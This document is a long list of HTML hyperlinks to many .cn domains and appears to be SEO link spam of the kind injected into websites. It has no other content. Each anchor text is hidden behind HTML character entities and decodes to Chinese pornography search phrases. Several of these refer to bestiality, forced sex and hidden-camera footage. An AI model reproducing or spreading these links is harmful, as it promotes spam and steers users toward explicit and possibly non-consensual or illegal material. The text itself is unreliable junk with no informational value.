<a href="http://hqhc360.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zhouang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://water789.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://allun.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://showxf.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://renshengjianyi.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://vipyw.com.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://xingqisheng.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://0577aop.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://lummus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://grendel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://elemill.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yymjc.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://x5603.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://saisidun.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://renrenping.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://startransit.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://mw05.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://uvng.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://showxf.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hmzu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://apione.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://parknet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://shiib.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://kkas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://frontal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://renku.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://pa99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://nekang.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://cdrive.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://thewedding.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pgnk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upassion.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oswo.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://iiread.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://ga15.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://wp28.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://gousui.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://parknet.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jx71360.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ss336.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
